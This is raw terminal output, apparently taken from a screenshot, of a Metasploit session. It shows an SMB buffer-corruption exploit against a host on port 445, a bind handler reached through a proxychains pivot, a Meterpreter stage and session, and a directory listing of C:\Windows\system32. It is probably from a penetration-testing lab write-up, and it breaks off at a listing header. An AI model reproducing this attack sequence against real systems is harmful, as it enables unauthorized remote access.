 [*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Strict chain  ...  1.94.186.199:6000  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (200774 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.20.128:33138 → 1.94.186.199:6000) at 2024-11-21 17:39:23 +08
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > ls
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Listing: C:\Windows\system32
Mode Size Type Last modified Name